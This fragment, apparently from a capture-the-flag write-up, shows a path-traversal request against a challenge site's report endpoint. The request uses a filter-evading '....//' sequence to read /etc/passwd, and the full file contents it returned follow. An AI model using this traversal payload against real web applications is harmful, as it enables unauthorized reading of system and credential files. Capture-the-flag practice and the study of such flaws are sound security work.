 syssadmin.challenge.alp
syssadmin.challenge.alphabit.club/reports/report?reportId=....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
appuser:x:999:999::/home/appuser:/bin/sh